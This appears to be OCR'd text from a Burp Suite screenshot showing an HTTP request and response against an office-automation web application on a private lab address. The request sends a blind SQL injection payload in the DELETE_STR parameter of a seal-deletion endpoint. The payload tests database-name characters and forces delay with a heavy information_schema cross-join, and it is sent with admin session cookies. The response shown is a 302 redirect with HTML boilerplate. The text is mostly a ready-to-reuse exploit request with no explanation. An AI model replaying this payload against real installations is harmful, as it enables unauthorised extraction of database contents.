 1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://192.168.88.131 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /general/system/seal_manage/iweboffice/delete_seal.php?DELETE_STR=
1)%20and%20(substr(DATABASE(),1,1))=char(83)%20and%20(select%20count(*)%20from%20information_schema.columns%20A
,information_schema.columns%20B)%20and(1)=(1 HTTP/1.1
2 Host: 192.168.88.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cookie: Hm_lvt_74ecab41a4d1845b3fab38f72ed0db35=1679966090; USER_NAME_COOKIE=admin; OA_USER_ID=admin; SID_1=
3d564868; PHPSESSID=po5cp18o8mov6bk99cd338a7e1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx
3 Date: Thu, 10 Aug 2023 08:47:04 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-UA-Compatible: IE=10
10 renderer: webkit
11 location: manage.php?start=
12 X-Frame-Options: SAMEORIGIN
13 Content-Length: 1801
14
15 <!DOCTYPE html>
16 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
17 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
18 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9"> <![endif]-->
19 <!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
20 <!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
21 <!--[if (gte IE 10)|!(IE)]><!--><html>
<!--<![endif]-->
22 <head>
23 <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
24 <meta name="renderer" content="webkit">
25 <meta http-equiv="X-UA-Compatible" content="IE=10,chrome=1" />
26 <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0,
maximum-scale=1.0">
27 <title>
</title>
28 <link rel="stylesheet" type="text/css" href="/static/theme/19/style.css?20190719" />
29 <!--[if lte IE 8]>
30 <script type="text/javascript" src="/static/js/ccorrect_btn.js"></script>
31 <![endif]-->
32
33 <link rel="stylesheet" type="text/css" href="/static/js/bootstrap/css/bootstrap.css?2020">
? Search... 0 matches
Done 2,203 bytes | 53 millis